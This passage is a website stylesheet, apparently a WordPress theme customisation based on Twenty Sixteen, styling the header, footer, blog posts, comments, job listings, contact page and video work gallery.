    margin-top: 29px;

    margin-bottom: 22px;

    margin-left: 0px;

}

ul#primary-menu-list {

    text-align: right;

    display: block;

}

header#masthead {

    /*padding-top: 23px;*/

    padding-top: 0px;

    padding-bottom: 0px;

}

.site-logo img {

    width: 100% !important;

}

/*div#content {*/

/*    padding-top: 98px;*/

/*}*/

.site-logo {

    margin-top: 0px !important;

    margin-bottom: 0px;

    width: 30%;

    overflow: hidden;

}

.sticky-header-positions {

    width: 100%;

    /*position: fixed;*/

    top: 0px;

    left: 0;

    right: 0;

    padding-top: 23px;

    background-color: #fff !important;

    /*z-index: 9999999;*/

}
/*.sticky-header-positions {*/

/*    width: 100%;*/

/*    position: fixed;*/

/*    top: 0px;*/

/*    left: 0;*/

/*    right: 0;*/

/*    padding-top: 23px;*/

/*    background-color: #fff !important;*/

/*    z-index: 9999999;*/

/*}*/

footer#colophon {

    padding-bottom: 0px;

}

.site-info-terms-section ul {

    padding: 0px;

}

.site-info-terms-section ul li {

    list-style: none;

    display: inline-block;

    padding-left: 30px;

    font-family: 'Proxima Nova Rg';

    font-size: 15px;

    font-weight: 500;

    color: #222;

}

.site-info-terms-section ul li a {

    color: #222;

    opacity: 1;

}

.site-info-terms-section ul li:first-child {

    padding-left: 0px;

}

.site-info-terms-section {

    text-align: center;

    width: 100%;

}

footer#colophon {

    width: 100% !important;

    max-width: 100% !important;

}

.site-info {

    border-top: 1px solid #E6E6E6 !important;

    padding-top: 12px !important;

    margin-bottom: 15px !important;

    margin-top: 0px !important;

}

nav.footer-navigation {

    margin-bottom: 1px !important;

}

ul.mobile-visible {

    display: none;

}

.site-logo-footer {

    text-align: center;

}

.site-logo-footer a span.first_text {

    font-family: 'Proxima Nova Rg';

}

.site-logo-footer a {

    font-size: 30px;

    font-family: 'Proxima Nova Bold';

    color: #005dff !important;

}

ul.footer-menus li {

    list-style: none;

    display: inline-block;

    padding: 0px 21px;

}

ul.footer-menus {

    text-align: center;

    padding-left: 0px;

}

ul.footer-menus li a {

    color: rgba(0,0,0,1) !important;

    font-size: 16px;

    font-weight: 600;

    font-family: 'Proxima Nova Bold';

}

.site-menu-footer {

    padding-top: 24px;

}

.site-social-sections ul {

    padding-left: 0px;

    text-align: center;

}

.site-social-sections ul li {

    list-style: none;

    display: inline-block;

    padding: 0px 8px;

}

.site-social-sections {

    padding-top: 27px;

}

.site-footer-main {

    margin-bottom: 11px !important;

}



footer#colophon {

    margin-top: 0px !important;

}

.full-blg-inner-page {

    margin-bottom: 0px !important;

}

main#main {

    padding-top: 0px;

    padding-bottom: 0px;

}

.full-blg-inner-page {

    margin-top: 0px !important;

}



Twenty Sixteen theme css basic changes:



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

    margin: 0;

    padding: 0;

    border: 0;

    font-size: 100%;

    font: inherit;

    vertical-align: baseline;

}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section {

    display: block;

}

body {

    line-height: 1;

    /*overflow-x:hidden;*/

    font-family: 'Proxima Nova Rg';

}

ol, ul {

    list-style: none;

}

blockquote, q {

    quotes: none;

}

blockquote:before, blockquote:after,

q:before, q:after {

    content: '';

    content: none;

}

table {

    border-radius: 7px;

    border-spacing: 0;

    border:1px solid #9f9f9f;

}

* {

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

}

body{

    background:none !important;

}

*:focus{ 

    outline:0;

}



.layout-978 {

    width:1027px;

    margin:0 auto;

}

.home .full-layout {

    padding-top: 0px;

}

.full-layout {

    padding-top: 0px;

}

.site-footer .site-title::after{

    content:none;

}

.site-info{

    width:100%;

    text-align: center;

}

.site-header {

    padding: 0;

}

.site-branding {

    float: left;

    width: 320px;

    margin-top: 29px;

    margin-bottom: 22px;

    margin-left: 0px;

}

.site{

    margin:0;

}

.site-inner{

    max-width:1349px;

    margin: 0;

    width: 100%;

    display: inline;

}

.main-navigation {

    margin: 0;

}

header.site-header {

    min-width: 1349px;

    width: 100%;

}

header.site-header{

    position: relative;

}

.site-content {

    padding: 0;

}

.site-footer {

    padding: 0px;

    clear: both;

}

aside {

    margin: 0px;

}

.sidebar {

    margin-left: 0px;

    width: 100%;

}

.comments-area, .sidebar, .content-bottom-widgets .widget-area, .widecolumn {

    margin-bottom: 0px;

}

.widget {

    border: none;

}

.site-header-menu {

    float: right;

    margin-top: 34px;

    margin-bottom: 11px;

}

.site-header-main {

    clear: both;

    border-bottom: 1px solid #ddd;

}

.widget .widget-title {

    display: none;

}

.home_page_slider .cycloneslider-template-standard {

    margin-bottom: 0px !important;

}

.content-area {

    float: none;

    margin-right: 0;

    width: 100%;

}



h3{

    font-size: 23px !important;

}

h4{

    font-size: 18px  !important;

}

h5{

    font-size: 20px  !important;

}

h6{

    font-size: 16px  !important;

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

    margin: 1.25em 0 0.2em;

    text-rendering: optimizelegibility;

}

h4, h5, h6, .h4, .h5, .h6 {

    margin-top: 1.75em ;

    margin-bottom: 0.5em;

    line-height: 1.4;

}



.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{

    font-family: 'Proxima Nova Bold' !important;

}

/*Basic Changes in the Theme*/





/*About Us Page*/

.header-title h1 {

    font-size: 48px;

    line-height: 60px;

    font-family: 'Proxima Nova Bold';

    font-weight: 700;

    margin: 22px 0px;

    margin-top: 19px;

}

.about-nimbhl-subhead h3 {

    font-size: 34px !important;

    line-height: 46px !important;

    font-family: 'Proxima Nova Bold';

    font-weight: 700;

    padding-top: 0px;

    margin-top: 0px !important;

}



.about-nimbhl-section {

    margin-top: 0px !important;

}



.header-title-section {

    margin-bottom: 0px !important;

}

.about-nimbhl-image {

    padding-top: 27px;

    padding-bottom: 20px;

}



.about-nimbhl-content p {

    font-size: 28px;

    line-height: 40px;

    font-family: 'Proxima Nova Bold';

    font-weight: 700;

    margin-bottom: 13px;

}

mark {

    background-color: rgba(255,218,64,0) !important;

    position: relative;

}

mark:before {

    background-color: #FFDA40 !important;

    content: "";

    width: 100%;

    height: 65%;

    position: absolute;

    z-index: -1;

    bottom: 0;

    left: 0;

}



.about-nimbhl-content p:last-child {

    margin-bottom: 0px;

}

.about-nimbhl-content h3 {

    font-size: 34px !important;

    line-height: 46px !important;

    font-family: 'Proxima Nova Bold';

    font-weight: 700;

    padding-top: 10px !important;

    color: #222222;

}

.about-nimbhl-content.ourmission h3 {

    padding-top: 51px;

    padding-bottom: 12px;

}

.about-nimbhl-image.our-team-image {

    padding-top: 26px;

}

.about-nimbhl-image.our-team-image img {

    margin: 0 auto;

}

.about-nimbhl-content.our-team-content {

    padding-top: 15px;

}

.about-nimbhl-content span {

    font-family: 'Proxima Nova Rg';

}

.about-nimbhl-subhead span {

   font-family: 'Proxima Nova Rg';

}

.about-nimbhl-content a {

    text-decoration: none;

}



/*Blog Inner Page*/

.blog-inner-full-content {

    width: 830px;

    margin: 0 auto;

    padding: 0 60px;

}

.blog-inner-featured-image .thumb {

    height: 400px;

}

.blog-inner-title h1 {

    font-size: 38px;

    line-height: 54px;

    margin-bottom: 24px;

    font-family: 'Proxima Nova Bold';

    color: rgb(34,34,34);

}

.blog-inner-post-content h2 {

    font-size: 32px;

    font-family: 'Proxima Nova Bold';

    font-weight: bold;

    margin-bottom: 20px;

    margin-top: 48px;

}





.blog-inner-post-content p {

    font-size: 18px;

    margin-bottom: 22px;

    line-height: 32px;

    font-family: 'Proxima Nova Rg';

    color: #000;

}

.blog-inner-post-content img {

    margin-bottom: 0;

    margin-top: 30px;

}

.blog-inner-posted-details {

    margin-bottom: 42px;

}

.full-blg-inner-page {

    padding-bottom: 83px;

}

.blog-inner-post-content dl.gallery-item {

    border: none;

}

span.author-img-blog img {

    border-radius: 50%;

    width: 40px;

    height: 40px;

    margin-right: 15px;

    display: inline-block;

}

span.blog-dot-seperator {

    font-size: 22px;

    position: relative;

    top: 3px;

}

span.blog-dot-seperator {

    font-size: 22px;

    position: relative;

    top: 3px;

}

.blog-inner-post-content {

    overflow: hidden;

    clear: both;

}

.blog-inner-post-content a {

    color: #005DFF !important;

}

.blog-inner-post-content ul li, .blog-inner-post-content ol li {

    font-size: 18px !important;

    margin-bottom: 10px;

    line-height: 1.7;

    font-weight: 400;

}

.blog-inner-post-content ul, .blog-inner-post-content ol {

    margin-left: 20px;

    padding: 0px;

}



ul, ol {

    padding: 0;

    margin: 0 0 1.313em 1.655em;

}

a {

    text-decoration: none !important;

    box-shadow: none !important;

}

.comments-section-blog-inner .blog-total-coments {

    overflow: hidden;

    clear: both;

    float: none;

    border-top: 1px solid #e5e5e5;

}

.blog-total-coments {

    float: left;

    padding-top: 12px;

}

.blog-total-coments p {

    margin-bottom: 0px;

}

span.comments-numbers {

    color: #005DFF;

    font-size: 36px;

    font-weight: 700;

    font-family: 'Proxima Nova Bold';

    padding-right: 10px;

    display: inline-block;

    vertical-align: middle;

}

span.comments-title {

    font-size: 16px;

    display: inline-block;

    vertical-align: middle;

}

.comments-section-blog-inner div#comments {

    margin-top: 10px;

    width: 100% !important;

    min-width: 100%;

}

div#comments {

    border-top: 1px solid #e5e5e5;

}

#comments .comment-respond {

    padding: 45px;

    margin-top: 50px;

    background-color: #fff;

    border: 1px solid #e6e6e6;

}



#comments .comment-respond .comment-reply-title {

    font-size: 27px;

    font-weight: 700;

    margin-bottom: 30px;

    font-family: 'Proxima Nova Bold';

}

div#comments h2.h-comments-title {

    display: none;

}

#comments ol {

    padding-left: 0;

    list-style: none;

}

#comments .x-comments-list>.comment {

    border-bottom: 1px solid #ccc;

    padding-bottom: 1.25rem;

}

#comments .x-comments-list .comment {

    word-wrap: break-word;

    margin: .625rem 0 0;

    padding: .625rem 0 1.25rem;

    box-shadow: none;

    position: relative;

    padding-bottom: 10px;

}

/*.x-comment-img {

    float: none;

    position: absolute;

    z-index: 99;

    top: 11px;

    left: 0;

}*/

.comment-author.vcard img {

    width: 40px;

    border-radius: 50%;

    height: 40px;

    float: none;

    position: absolute;

    z-index: 99;

    top: 12px;

    left: 0;

}



.comment-author.vcard .fn {

    padding-left: 55px;

    margin-bottom: 1.313em;

}

.comment-author.vcard .fn a{

    font-size: 16px;

    font-family: 'Proxima Nova Bold';

    letter-spacing: 0.5px;

}

.comment-metadata {

    display: none !important;

}

.comment-content p {

    margin-bottom: 16px;

    text-align: left;

    font-size: 16px;

    line-height: 21px;

    font-family: 'Proxima Nova Rg' !important;

    font-weight: 400;

}

.comment-content {

    margin-top: 0px !important;

    margin-bottom: 21px !important;

}

footer.comment-meta {

    margin-bottom: 25px !important;

    margin-top: 0px !important;

}

.comment-body {

    margin-bottom: 5px !important;

   padding: .625rem 0 1.25rem;

}



a.comment-reply-link {

    text-transform: uppercase;

    font-size: .875rem;

    letter-spacing: 1px;

    color: #878787;

   font-family: 'Proxima Nova Bold';

}

#comments .comment-respond {

    padding: 45px;

    margin-top: 50px;

    background-color: #fff;

    border: 1px solid #e6e6e6;

}

#comments .comment-respond .comment-reply-title {

    font-size: 27px !important;

    font-weight: 700;

    margin-bottom: 30px;

    font-family: 'Proxima Nova Bold' !important;

}

#comments .comment-respond .comment-form p {

    margin-bottom: 1.8rem;

    position: relative;

    width: 100%;

    padding-right: 0px;

    padding-left: 0px;

    -webkit-box-flex: 0;

    flex: 0 0 100%;

    max-width: 100%;

    /*font-family: 'Proxima Nova Bold' !important;*/

}

#comments .comment-respond .comment-form p label {

    position: absolute;

    pointer-events: none;

    margin-bottom: 0;

    font-size: 20px;

    color: #727272;

    line-height: 1.4;

    top: 1.4125rem;

    padding: 0 1.25rem;

    -webkit-transition: all .2s ease-in-out;

    transition: all .2s ease-in-out;

    font-family: 'Proxima Nova Bold' !important;

}

textarea#comment {

    margin-bottom: 0px;

    /*font-family: 'Proxima Nova Rg' !important;*/

    padding-top: 60px;

    padding-left: 23px;

    line-height: 30px;

        width: 100%;

    resize: none;

    height: 313px;

    border: 1px solid #ddd !important;

    border-radius: 5px;

}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {

    display: inline-block;

    height: 2.65em;

    margin-bottom: 9px;

    border: 1px solid #ddd;

    padding: 0 .65em;

    font-size: 13px;

    line-height: normal;

    color: #555;

    background-color: #fff;

    border-radius: 4px;

    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);

}

textarea#comment:focus {

    outline: none;

}

#comments .comment-respond .comment-form input[type=submit] {

    margin-top: 0px;

    font-family: 'Proxima Nova Bold' !important;

    color: #fff;

    background-color: #00d07e;

    border-color: #00d07e;

    width: 100%;

    display: -webkit-inline-box;

    display: inline-flex;

    -webkit-box-align: center;

    align-items: center;

    -webkit-box-pack: center;

    justify-content: center;

    font-style: normal;

    white-space: normal;

    letter-spacing: 0;

    cursor: pointer;

    text-transform: none;

    font-weight: 600;

    min-height: 3.7875rem;

    font-size: 18px;

    line-height: 25px;

    text-shadow: none !important;

    border-radius: 0.25em;

}

#comments .comment-respond .comment-form input[type=submit] {

    margin-top: 5px;

    color: #fff;

    background-color: #005DFF !important;

    border-color: #005DFF !important;

}

form#commentform {

    margin-bottom: 0px;

}

#reply-title small a {

    color: #ff2a13;

    margin-top: 20px;

    letter-spacing: 0;

    display: block;

   font-family: 'Proxima Nova Bold' !important;

    font-size: 18px;

}

#reply-title small {

    margin: 0.55em 0 0.3em;

    display: block;

    font-size: 40%;

    text-transform: uppercase;

}

#comments .x-comments-list .comment>ol>.comment {

    margin-left: 25px;

    position: relative;

}

#comments ol.children {

    margin-left: 0px !important;

}

#comments .x-comments-list .comment>ol>.comment:before {

    content: "";

    width: 2px;

    height: 100%;

    position: absolute;

    left: -25px;

    background-color: #005dff;

    top: 0;

}

#comments ol.children ol.children li.comment:before {

    background-color: #8e8e8e;

}

.comments-section-blog-inner {

    padding-top: 25px;

}





/*Blog Main Page*/

.blog-home-banner-section {

    background-image: -webkit-gradient(linear,left top,left bottom,color-stop(10%,#fff),to(#eef0f7));

    background-image: linear-gradient(180deg,#fff 10%,#eef0f7);

    background-repeat: repeat-x;

    /*height: 497px;*/

    height: 350px;

}

.blog-main-pagebanner-title-section {

    padding: 26px 0 77px;

}

.blog-main-pagebanner-title-section h2 {

    font-size: 48px;

    text-align: center;

    font-family: 'Proxima Nova Extrabld' !important;

    font-weight: 800;

    letter-spacing: 1px;

}

.blog-banner-below-contents-section {

    width: 830px;

    margin: 0 auto;

    padding: 0 60px;

}

div#test-list ul {

    margin: 0 auto;

    padding: 0;

}

div#test-list ul li {

    list-style: none;

}

.blog-article.article-loop {

    border-bottom: 2px solid #e6e6e6;

    padding-bottom: 58px;

    overflow: hidden;

    clear: both;

}



div#test-list ul li:last-child .blog-article.article-loop {

    border-bottom: none;

}

h2.blog-article-title {

    font-size: 38px;

    margin-bottom: 25px;

    color: #000;

    line-height: 1.4;

    font-family: 'Proxima Nova Bold' !important;

    font-weight: bold;

    margin-top: 50px;

}

.blog-posted-details {

    font-size: 16px;

    font-family: 'Proxima Nova Rg' !important;

    margin-bottom: 30px;

}

span.author-img-blog img {

    border-radius: 50%;

    width: 40px;

    height: 40px;

    margin-right: 15px;

}

span.blog-dot-seperator {

    font-size: 22px;

    position: relative;

    top: 3px;

}

.blog-article.article-loop .blog-content p {

    font-weight: 400;

    text-transform: none;

    font-family: 'Proxima Nova Rg' !important;

    text-align: left;

    line-height: 1.4;

    font-size: 19px;

    margin: 0 0 1.313em;

}

.blog-total-coments {

    float: left;

    padding-top: 10px;

}

.cont-reading-blog {

    float: right;

}

.cont-reading-blog {

    display: -webkit-inline-box;

    display: inline-flex;

    -webkit-box-align: center;

    align-items: center;

    -webkit-box-pack: center;

    justify-content: center;

    font-style: normal;

    white-space: normal;

    letter-spacing: 0;

    cursor: pointer;

    text-transform: none;

    font-weight: 600;

    min-height: 3.7875rem;

}

.cont-reading-blog a {

    font-family: 'Proxima Nova Bold' !important;

    color: #fff;

    background-color: #005DFF;

    border-color: #005DFF;

    height: 60px;

    line-height: 60px;

    width: 528px;

    text-align: center;

    border-radius: 6px;

    font-size: 19px;

}

div#test-list .pagination-wrap.flex {

    display: -webkit-box;

    display: flex;

    flex-wrap: nowrap;

    -webkit-box-orient: horizontal;

    -webkit-box-direction: reverse;

    flex-direction: row-reverse;

    margin: 0 -10px;

}

div#test-list .pagination-wrap.flex {

    margin-bottom: 80px;

    padding-top: 50px;

    border-top: 2px solid #e6e6e6;

}

.blog_main_page_sections a.pagination-next {

    display: -webkit-inline-box;

    display: inline-flex;

    -webkit-box-align: center;

    align-items: center;

    -webkit-box-pack: center;

    justify-content: center;

    font-style: normal;

    white-space: normal;

    letter-spacing: 0;

    cursor: pointer;

    text-transform: none;

    font-weight: 600;

    min-height: 3.7875rem;

    color: #fff;

    background-color: #005dff;

    border-color: #005dff;

    text-align: center;

    vertical-align: middle;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    padding: 1.05rem 1.2rem;

    font-size: 1.125rem;

    line-height: 1.4;

    border-radius: 6px;

    -webkit-transition: all .2s ease-in-out;

    transition: all .2s ease-in-out;

    padding: 0 10px;

    width: 100%;

    margin: 0 10px;

    font-family: 'Proxima Nova Rg' !important;

}

ul.pagination-layout {

    display: none;

}



.blog_main_page_sections a.pagination-prev {

    display: -webkit-inline-box;

    display: inline-flex;

    -webkit-box-align: center;

    align-items: center;

    -webkit-box-pack: center;

    justify-content: center;

    font-style: normal;

    white-space: normal;

    letter-spacing: 0;

    cursor: pointer;

    text-transform: none;

    font-weight: 600;

    min-height: 3.7875rem;

    color: #fff;

    background-color: #005dff;

    border-color: #005dff;

    text-align: center;

    vertical-align: middle;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    padding: 1.05rem 1.2rem;

    font-size: 1.125rem;

    line-height: 1.4;

    border-radius: 6px;

    -webkit-transition: all .2s ease-in-out;

    transition: all .2s ease-in-out;

    padding: 0 10px;

    width: 100%;

    margin: 0 10px;

    font-family: 'Proxima Nova Rg' !important;

}

a.pagination-prev.disabled {

    display: none;

}

div#test-list a.pagination-next.disabled {

    display: none;

}

.job-header-sec h1, .job-header-sec p {

    text-align: center;

}

.job-header-sec h1 {

    font-family: 'Proxima Nova Bold' !important;

    font-weight: bold;

    font-size: 48px;

    line-height: 60px;

    letter-spacing: 1px;

    margin-bottom: 18px;

}

.blog-main-pagebanner-title-section.job {

    padding: 7px 0 50px;

}

p.our-position {

    margin-bottom: 35px;

    margin-top: 53px;

    font-size: 21px;

    line-height: 33px;

}

.blog-posted-details.job {

    margin-top: 38px;

}

h2.blog-article-title.job {

    margin-top: 20px;

}

.blog-content.job p {

    margin-bottom: 11px;

}

.blog-content.job p {

    font-size: 21px;

    line-height: 33px;

}

.cont-reading-blog.job {

    float: none;

}

.cont-reading-blog.job a {

    background: none;

    color: #005dff;

    text-align: left;

}

.blog-article.article-loop.job-loop {

    border-bottom: none;

}



/*contactus*/

.contactus-section-left {

    /*width: 41.66666667%;*/

    width: 100%;

    display: inline-block;

    text-align: center;

}

.contactus-section-left p {

    margin-bottom: 0px;

}

.contactus-section-left img.contactus-image {

    width: 75px;

    margin-bottom: 8px !important;

    margin-top: 22px;

    height: auto !important;

    margin-left: auto;

    margin-right: auto;

}

.contactus-section-left h2{

    font-size: 48px;

    font-family: 'Proxima Nova Bold';

    margin-bottom: 13px;

    margin-top: 27px;

    color: #000;

    letter-spacing: 1px;

    text-align: center;

}

.contactus-section-left p {

    width: 70%;

    line-height: 30.8px;

    margin-bottom: 0px;

    padding-top: 3px;

    text-align: center !important;

    font-size: 22px;

    font-family: 'Proxima Nova Rg';

    color: rgb(34,34,34);

    text-shadow: none;

    font-weight: 400;

    margin: 0 auto;

}

.contactus-section-left ul {

    list-style: none;

    margin: 0 auto;

    text-align: center;

    padding: 0px;

    margin-top: 25px;

}

.contactus-section-left ul li {

    display: inline-block;

    text-align: center;

}

.contactus-section-left ul li {

    width: auto;

    margin-bottom: 0px !important;

    padding: 0px 7.5px;

    margin-top: 0px;

}

.contactus-section {

    padding-top: 34px;

}

/*Home Page*/

.banner-section-left {

    width: 49%;

    float: left;

}

.banner-section-right {

    width: 49%;

    float: right;

    overflow: hidden;

}

.banner-section-right img {

    width: 75%;

    margin-left: auto;

}

.banner-image {

    text-align: right;

}

.banner-right-inner {

    position: relative;

}

.banner-section-left h1 {

    width: 90%;

    line-height: 60px;

    /*margin: 0 auto;*/

    font-size: 48px;

    font-family: 'Proxima Nova Bold';

}

.submit-btn button {

    cursor: pointer;

}

.banner-section-left {

    padding-top: 130px;

}

.banner-small-span-class p {

    font-size: 16px;

    line-height: 26px;

    font-weight: 600;

    font-family: 'Proxima Nova Rg';

}

.banner-small-span-class {

    position: absolute;

    bottom: 30%;

   /* left: 50px;*/

}



/*Process Section*/

.process-inner-section {

    overflow: hidden;

    clear: both;

    text-align: center;

}

.process-common {

    width: 26%;

    display: inline-block;

}

.process-common .process-content {

    width: 65%;

    display: inline-block;

    vertical-align: middle;

    text-align: left;

}



.process-common .process-image {

    width: 30%;

    display: inline-block;

    vertical-align: middle;

}



.process-content h3 {

    font-size: 24px !important;

    line-height: 28px;

    font-weight: 600;

    font-family: 'Proxima Nova Rg' !important;

    margin-top: 0px;

}

.process-image img {

    width: 100%;

    max-width: 100%;

}

.process-common {

    width: 25%;

    display: inline-block;

}

.Process-section {

    overflow: hidden;

    clear: both;

    padding-bottom: 70px;

    padding-top: 40px;

}



.process-common.Process-1 {

    width: 19%;

    margin-left: 90px;

}

.testimonial-inner {

    text-align: center;

    background-color: #668DC9;

    padding-top: 40px;

    padding-bottom: 40px;

    width: 70%;

    margin: 0 auto;

}

.testimonial-inner iframe {

    width: 90%;

}



.testimonial-content h3 {

    font-size: 32px !important;

    line-height: 48px;

    font-weight: 600;

    font-family: 'Proxima Nova Rg' !important;

    color: #fff;

    letter-spacing: 2.5px;

    margin-top: 35px;

    margin-bottom: 15px;

}

.testimonial-content p {

    font-size: 18px;

    line-height: 26px;

    font-weight: 400;

    font-family: 'Proxima Nova Rg';

    color: #fff;

    margin-top: 0px;

    margin-bottom: 0px;

    overflow: hidden;

    clear: both;

}



.testimonial-content h3 {

    font-size: 32px;

    line-height: 48px;

    font-weight: 600;

    font-family: 'Proxima Nova Rg';

    color: #fff;

    letter-spacing: 2.5px;

    margin-top: 35px;

    margin-bottom: 15px;

}



.design-featured-heading h2 {

    line-height: 60px;

    font-size: 48px;

    font-family: 'Proxima Nova Bold';

    text-align: center;

    margin: 0 auto;

    padding-bottom: 70px;

}



.design-featured-left {

    width: 32%;

    display: inline-block;

    padding: 0px 0px;

    vertical-align: top;

    margin-right: 30px;

}

.design-featured-right {

    width: 32%;

    display: inline-block;

    padding: 0px 25px;

    vertical-align: top;

    margin-left: 30px;

}

.design-featured-section {

    text-align: center;

    padding-top: 70px;

}

.design-featured-left img {

    height: 250px;

    width: auto;

}

.design-featured-right img {

    height: 250px;

    width: auto;

}

.design-featured-inner h3 {

    line-height: 48px;

    font-size: 38px !important;

    font-family: 'Proxima Nova Bold' !important;

    text-transform: capitalize;

}

span.color-change-red {

    color: #ed1c24;

}

span.normal-text {

    font-family: 'Adobe Garamond Pro';

    font-size: 32px;

    font-weight: 400;

    line-height: 40px;

}

span.bigger-text {

    font-size: 54px;

    line-height: 80px;

}

.design-featured-section {

    background-color: #E8E8E8;

    padding-bottom: 60px;

}

.our-work-section {

    padding-top: 70px;

    margin: 0px !important;

}

.our-work-contents h3 {

    font-size: 34px;

    color: #fff;

    font-family: 'Proxima Nova Bold';

    line-height: 48px;

}

body.home.page-template.page-template-front-page.page-template-front-page-php .layout-978 {

    width: 1140px;

    margin: 0 auto;

    padding-right: 10px;

    padding-left: 10px;

}

.Process-section {

    margin: 3px 0px !important;

}

.testimonial-full-section {

   margin: 0px !important;

}

.design-featured-section {

    margin: 0px !important;

}

.design-featured-left img{

    margin: 0 auto;

}

.design-featured-right img{

    margin: 0 auto;

}

.work-video-template {

    position: relative;

    z-index: 999;

    width: 100%;

    height: 100%;

}

a.popup-links {

    position: absolute;

    z-index: 99;

    bottom: 20px;

    right: 15px;

}

/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button){

    background: rgb(0 93 255) !important;

}*/





/*New Work Page Home*/

  .mejs-controls {

  display: none !important;

  visibility: hidden !important;

  }

/*  .video-play-button {

  position: absolute;

  z-index: 10;

  top: 50%;

  left: 50%;

  transform: translateX(-50%) translateY(-50%);

  box-sizing: content-box;

  display: block;

  width: 32px;

  height: 44px;

  border-radius: 50%;

  padding: 18px 20px 18px 28px;

}*/



/*.video-play-button:before {

  content: "";

  position: absolute;

  z-index: 0;

  left: 50%;

  top: 50%;

  transform: translateX(-50%) translateY(-50%);

  display: block;

  width: 80px;

  height: 80px;

  background: rgb(0 93 255 / 40%);

  border-radius: 50%;

  -webkit-animation: pulse-border 1500ms ease-out infinite;

          animation: pulse-border 1500ms ease-out infinite;

}



.video-play-button:after {

  content: "";

  position: absolute;

  z-index: 1;

  left: 50%;

  top: 50%;

  transform: translateX(-50%) translateY(-50%);

  display: block;

  width: 80px;

  height: 80px;

  background: #005DFF;

  border-radius: 50%;

  transition: all 200ms;

}

*/

.video-play-button:hover:after {

  background-color: #005DFF;

}





ul.template-loop-list li {

    list-style: none;

    /*width: 49%;*/

    /*width: 45.217%;*/

    width: 48.61%;

    float: left;

    height: 407px;

    margin-bottom: 30px;

}

.work-template-common-div {

    overflow: hidden;

    clear: both;

}

ul.template-loop-list li:nth-child(odd) {

    float: right;

}

ul.template-loop-list li:first-child {

    float: right;

}

/*.page-content-title-common-template.no-loop-template {

    width: 49%;

    float: left;

}*/

/*.x-video .x-video-inner{

  padding-bottom: 100%;

}*/

.work-details {

    position: relative;

    height: 407px;

    /*height: 385px;*/

    overflow: hidden;

    margin-bottom: 20px;

    border-radius: 5px;

}

.work-image-featured {

    position: relative;

    width: 100%;

    /*height: 100%;*/

    top: 0px;

    left: 0px;

    /*z-index: 9;*/

}

.page-content-title-common-template.no-loop-template h2 {

    font-size: 32px;

    font-family: 'Proxima Nova Bold';

    font-weight: bold;

    margin-bottom: 18px;

    line-height: 48px;

    margin-top: 42px;

}

.page-content-title-common-template.no-loop-template p {

    font-size: 18px;

    font-family: 'Proxima Nova Rg' !important;

    line-height: 32px;

}



/*.work-video-template {

    max-width: 502px;

    max-height: 407px;

    height: 407px;

}*/

.page-content-title-common-template.no-loop-template {

    width: 49%;

    float: left;

    height: 407px;

    margin-bottom: 30px;

    /*padding-left: 50px;*/

}

/*.work-video-template {

    position: absolute;

    width: 722px;

    left: -110px;

}*/

.video-loop-file-only {

    position: absolute;

    width: 100%;

    left: 0px;

    top: 0;

    height: 100%;

}



.work-content h3 {

    transform: translate(-50%, -50%);

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    margin: 0 auto;

    font-size: 34px;

    font-family: 'Proxima Nova Rg' !important;

    color: #fff;

    letter-spacing: 1px;

    text-align: center;



}

.work-content h3 strong {

    font-size: 22px;

    font-family: 'Proxima Nova Rg' !important;

    color: #fff;

    line-height: 26px;

    font-weight: 400;

}

.work-content {

    position: absolute;

    width: 100%;

    height: 100%;

    z-index: 999;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    background: rgba(0, 0, 0, 0.34901960784313724);

    background: linear-gradient(rgba(26, 23, 60, 0.7), rgba(26, 23, 60, 0.7)) 50% center / cover no-repeat;

}

.work-video-template:before {

    content: "";

    width: 100%;

    height: 100%;

    position: absolute;

    z-index: 1;

    left: 0px;

    top: 0px;

    /*background: linear-gradient(rgba(26, 23, 60, 0.7), rgba(26, 23, 60, 0.7)) 50% center / cover no-repeat;*/

}

.work-content p a {

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0px;

    left: 0px;

    font-size: 0px;

    z-index: 99;

}



.video-play-button {

    cursor: pointer;

}

.work-content {

    cursor: pointer;

}

ul.template-loop-list li .work-details .video-play-button:hover span {

    border-left-color: #005dff;

}

ul.template-loop-list li .work-details:hover .video-play-button:hover:after {

    background-color: #fff;

}

.work-content h3 a.video-play-button {

    font-size: 0px;

}

.template-div-inner-common {

    width: 100%;

    margin: 0 auto;

}

ul.template-loop-list {

    margin: 0 auto;

}

/*ul.template-loop-list li .work-content {

    opacity: 0;

}

ul.template-loop-list li:hover .work-content {

    opacity: 1;

}*/

/*.grecaptcha-badge {

    display: none !important;

}*/

.work-page-title-div-template h1 {

    /*font-family: 'Proxima Nova Rg' !important;*/

    font-size: 48px;

    margin-bottom: 46px !important;

    letter-spacing: 1px;

    margin-top: 20px;

    font-weight: bold;

    line-height: 1.05;

}

.work-page-title-div-template {

    /*width: 90.6%;*/

    width: 100%;

    margin: 0 auto;

}



.work-feature-image-only img {

    width: 100%;

    z-index: 99;

    position: absolute;

    border-radius: 5px;

}





.overlay {

  position: fixed;

  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

  background: rgba(0, 0, 0, 0.7);

  transition: opacity 500ms;

  visibility: hidden;

  opacity: 0;

}

.overlay:target {

  visibility: visible;

  opacity: 1;

  z-index: 9999999;

}



